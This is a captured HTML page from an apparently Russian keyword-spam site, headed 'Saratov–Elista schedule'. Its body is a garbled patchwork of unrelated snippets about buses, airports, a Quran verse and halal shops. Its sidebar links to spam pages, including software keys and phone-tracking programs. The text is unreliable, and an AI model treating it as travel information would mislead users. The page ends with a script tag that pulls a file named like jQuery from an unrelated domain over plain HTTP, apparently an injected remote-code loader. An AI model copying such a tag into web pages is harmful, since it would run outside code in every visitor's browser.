

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-raspisanie-saratov-elista.html
body_size: 2620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание саратов элиста - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание саратов элиста</h2>
                            </header>
                            <p>Купить билет на автобус Москва — Элиста На странице можно купить билет на автобус из Москвы в Элисту онлайн по цене от 2300 руб. Доступна регистрация по электронному посадочному талону. Онлайн регистрация доступна не на все чартерные рейсы. Международный аэропорт Саранск официальный сайт пассажиров, расписание рейсов, онлайн табло, адрес, телефоны. Дешевые авиабилеты в Саранск. Аят дня Аш-шура "Совет":30. Любое бедствие постигает вас лишь за то, что приобрели ваши руки, и Он (Аллах) прощает вам многое. Пожалуйста, расскажите, что вы думаете об «Афише». Для нас важно мнение наших пользователей. Международный аэропорт Барнаул официальный сайт пассажиров, расписание рейсов, онлайн табло, адрес, справочные телефоны. Дешевые авиабилеты Барнаул. Данные по Мечетям, Молельным комнатам, ХАЛЯЛЬ Кафе/Ресторанам и магазинам в г.Тюмень предоставлены пользователями нашего сайта. В аэропортах Белгорода, Краснодара, Сочи и Уфы доступна регистрация в киосках саморегистрации. 
Уточнение информации для пассжиров, автобус следующий по маршруту Москва - Ростов-на-Дону, заходит в следующие населенные пункты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-programmu-frontpage-besplatno.html">Скачать программу frontpage бесплатно</a></li>
                                <li><a href="y6j72-grigoriy-leps-tekst-pesni-svoi.html">Григорий лепс текст песни свои</a></li>
                                <li><a href="y6j72-kalina-shema-elektrooborudovaniya.html">Калина схема электрооборудования</a></li>
                                <li><a href="y6j72-dopolnenie-dlya-trainz-simulator-12.html">Дополнение для trainz simulator 12</a></li>
                                <li><a href="y6j72-programma-dlya-opredeleniya-mestonahozhdeniya-mobilnogo-telefona-onlayn.html">Программа для определения местонахождения мобильного телефона онлайн</a></li>
                                <li><a href="y6j72-klyuch-k-driver-booster.html">Ключ к driver booster</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-film-peterburg-46.html">Скачать фильм петербург 46</a></li>
                                            <li><a href="y6j72-pesni-sharlya-aznavur-skachat-besplatno.html">Песни шарля азнавур скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-denisevich-sergey.html">Денисевич сергей</a></li>
                                            <li><a href="y6j72-misha-mavashi-tolko-pravda-skachat-albom.html">Миша маваши только правда скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-sviter-spicami-zhenskiy-shema-dlya-nachinayuschih.html">Свитер спицами женский схема для начинающих</a></li>
                                            <li><a href="y6j72-liniya-zhizni-splin-minus.html">Линия жизни сплин минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-armyanskiy-tanec-kochari-skachat-muzyku.html">Армянский танец кочари скачать музыку</a></li>
                                            <li><a href="y6j72-camouflage-mp3.html">Camouflage mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
